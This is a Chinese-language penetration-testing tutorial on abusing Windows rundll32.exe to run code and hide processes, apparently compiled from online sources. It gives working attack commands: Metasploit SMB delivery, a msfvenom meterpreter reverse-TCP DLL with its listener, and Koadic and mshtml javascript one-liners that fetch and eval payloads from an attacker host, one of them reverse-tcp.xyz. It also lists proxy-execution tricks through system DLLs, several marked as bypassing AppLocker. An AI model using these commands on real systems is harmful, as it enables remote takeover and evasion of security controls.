- 1. 概述
- 2. 利用
- 3. 执行方式
- 3.1 直接执行dll文件
- 3.2 调用系统中原生存在的dll中的未记录dll函数
- 3.2.1 调用shell32.dll函数执行控制面板项文件(.cpl)
- 3.2.2 Advpack.dll - LaunchINFSection
- 3.2.3 Advpack.dll - RegisterOCX
- 3.2.4 zipfldr.dll - RouteTheCall
- 3.2.5 url.dll - OpenURL
- 3.2.6 url.dll - FileProtocolHandler
- 3.2.7 ieframe.dll - OpenURL
- 3.2.8 shdocvw.dll - OpenURL
- 3.2.9 ieadvpack.dll - LaunchINFSection
- 3.2.10 shell32.dll - ShellExec_RunDLL
- 3.2.11 pcwutl.dll - LaunchApplication
- 3.2.12 Setupapi.dll - InstallHinfSection
- 3.2.13 Syssetup.dll - SetupInfObjectInstallAction
- 3)执行javascript脚本
本文原始内容来处互联网,本人只是进行验证与复现。
1. 概述
Rundll32.exe,可以执⾏32位的DLL⽂件,以命令⾏的⽅式调⽤动态链接程序库。它的作⽤是执⾏DLL⽂件中的内部函数,这样在进程当中,只会有Rundll32.exe,⽽不会有DLL后⻔的进程,这样就实现了进程上的隐藏。系统中还有⼀个Rundll.exe⽂件,可以执⾏16位的DLL⽂件。DLL⽂件对于Window的操作系统⾮常重要,它还决定了⾃定义Windows的其他程序的运⾏。动态链接库(DLL)⽂件是⼀种⽂件类型,它向其他程序提供有关如何调⽤某些内容的指令。因此,多个软件甚⾄可以同时共享这样的DLL⽂件。尽管与.exe⽂件的格式相同,但DLL⽂件不能像.exe⽂件那样直接执⾏。dll⽂件扩展名可以是:.dll(动态链接库)、.ocx(ActiveX控件)、.cpl(控制⾯板)、.drv(设备驱动程序)。
Rundll32.exe令⾏下的使⽤⽅法为: Rundll32.exe DLLname,Functionname ,需注意x86,x64位的Rundll32调⽤,64位的系统默认调⽤的是64位Rundll32.exe(在C:\Windows\System32⽬录下)。
在windows下的默认目录为:
64位 C:\Windows\System32\rundll32.exe32位 C:\Windows\SysWOW64\rundll32.exe
2. 利用
2.1 SMB Delivery

2.1.1 生成shellcode
use exploit/windows/smb/smb_deliveryset srvhost 192.168.1.4exploit
2.1.2 执行

可以看到,里面生成了相关的运行方式,直接在客户端执行:

rundll32.exe \\192.168.1.4\hjMwv\test.dll,0

2.1.3 上线
2.2 msfvenom生成dll

2.2.1 生成dll
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.4 lport=1234 -f dll > 1.dll

2.2.2 监听
handler -H 192.168.1.4 -P 1234 -p windows/meterpreter/reverse_tcp

2.2.3 运行上线

把1.dll拷贝到C盘根目录下

rundll32 shell32.dll,Control_RunDLL C:\1.dll
2.3 Koadic
Koadic是一个Windows后期开发的rootkit,类似于其他渗透测试工具,如meterpreter和PowerShellEmpire。要了解更多关于Koadic的信息,请通过以下链接阅读我们关于上述框架的详细文章: https://www.hackingarticles.in/koadic-com-command-control-framework
2.3.1 安装
2.3.2 配置

use stager/js/rundll32_jsset SRVHOST 192.168.1.4run


2.3.3 运行上线

上面可以看到相关运行的命令,
rundll32.exe javascript:"\..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject("Msxml2.ServerXMLHTTP.6.0");x.open("GET","http://192.168.1.4:9997/QjCeR",false);x.send();eval(x.responseText);window.close();
3. 执行方式
Rundll32的使用,参考自ATT&CK手册。来自https://www.freebuf.com/articles/system/232074.html
3.1 直接执行dll文件
rundll32.exe c:\\windows\\debug\\item.dat,ServiceMain aaaarundll32.exe "C:\Windows\twain_64.dll",EntryPoint
3.2 调用系统中原生存在的dll中的未记录dll函数
3.2.1 调用shell32.dll函数执行控制面板项文件(.cpl)
rundll32 shell32.dll,Control_RunDLL <文件名>control.exe test.cpl
3.2.2 Advpack.dll - LaunchINFSection
advpack.dll用于帮助硬件和软件读取和验证·INF文件。正如老话所说,”大部分安全问题本质就是功能被误用“,advpack.dll也可以被攻击者利用进行代码/指令代理执行,
rundll32.exe advpack.dll,LaunchINFSection c:\test.inf,DefaultInstall_SingleUser,1,C:\\Windows\\System32\\rundll32 advpack.dll,LaunchINFSectionEx C:\\Windows\\system32\\ieuinit.inf,InstallRequires admin: NoWindows binary: YesBypasses AppLocker Default rules: Yes
3.2.3 Advpack.dll - RegisterOCX
rundll32.exe advpack.dll,RegisterOCX calc.exeRequires admin: NoWindows binary: YesBypasses AppLocker Default rules: Yes
3.2.4 zipfldr.dll - RouteTheCall
rundll32.exe zipfldr.dll,RouteTheCall calc.exe
3.2.5 url.dll - OpenURL

rundll32 url.dll,OpenURL file://C:/Windows/system32/calc.exerundll32.exe url.dll,OpenURL "C:\test\calc.hta"rundll32.exe url.dll,OpenURL "C:\test\calc.url"rundll32.exe url.dll,OpenURL http://192.168.1.4/Micropoor_url_dll.hta
3.2.6 url.dll - FileProtocolHandler
rundll32.exe url.dll, FileProtocolHandler calc.exe
3.2.7 ieframe.dll - OpenURL
rundll32.exe ieframe.dll,OpenURL "C:\test\calc.url"
3.2.8 shdocvw.dll - OpenURL
rundll32.exe shdocvw.dll,OpenURL "C:\test\calc.url"
3.2.9 ieadvpack.dll - LaunchINFSection
rundll32.exe ieadvpack.dll,LaunchINFSection test.inf,,1,
3.2.10 shell32.dll - ShellExec_RunDLL
rundll32.exe shell32.dll,ShellExec_RunDLLC:\Windows\System32\calc.exe
3.2.11 pcwutl.dll - LaunchApplication
rundll32.exe C:\Windows\System32\pcwutl.dll,LaunchApplication calc.exe
3.2.12 Setupapi.dll - InstallHinfSection
# Launch an executable file via the InstallHinfSection function and .inf file section directive.rundll32.exe setupapi.dll,InstallHinfSection DefaultInstall 128 C:\\Tools\\calc_exe.inf
3.2.13 Syssetup.dll - SetupInfObjectInstallAction
# Launch an executable file via the SetupInfObjectInstallAction function and .inf file section directive.rundll32 syssetup.dll,SetupInfObjectInstallAction DefaultInstall 128 c:\temp\something.inf
3)执行javascript脚本
rundll32 javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://reverse-tcp.xyz/payload.sct");window.close();rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20ActiveXObject(\"WScript.Shell\");w.run(\"calc\");window.close()");rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}